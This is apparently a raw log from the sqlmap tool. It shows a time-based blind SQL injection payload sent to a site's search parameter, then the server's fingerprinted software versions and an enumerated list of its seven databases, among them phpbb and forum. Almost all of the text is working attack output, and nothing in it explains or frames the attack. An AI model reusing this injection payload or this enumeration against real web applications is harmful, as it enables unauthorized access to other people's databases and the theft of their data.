 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: action=search&word=2%' AND SLEEP(5) AND '%'='
---
[14:45:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian or Ubuntu 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL 5.0
[14:45:44] [INFO] fetching database names
available databases [7]:
[*] community
[*] download
[*] forum
[*] information_schema
[*] mysql
[*] phpbb
[*] xdb